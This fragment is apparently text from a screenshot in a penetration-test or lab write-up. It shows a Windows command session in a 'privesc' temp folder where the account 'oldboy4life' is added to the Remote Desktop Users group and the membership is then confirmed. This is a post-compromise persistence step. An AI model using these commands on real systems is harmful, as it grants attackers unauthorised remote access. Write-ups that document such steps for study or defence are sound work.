 C:\Windows\Temp\privesc>net localgroup "Remote Desktop Users" oldboy4life /add
net localgroup "Remote Desktop Users" oldboy4life /add
net localgroup "Remote Desktop Users" oldboy4life /add
The command completed successfully.
C:\Windows\Temp\privesc>net localgroup "Remote Desktop Users"
net localgroup "Remote Desktop Users"
net localgroup "Remote Desktop Users"
Alias name     Remote Desktop Users
Comment        Members in this group are granted the right to logon remotely
Members
-------------------------------------------------------------------------------
oldboy4life
The command completed successfully.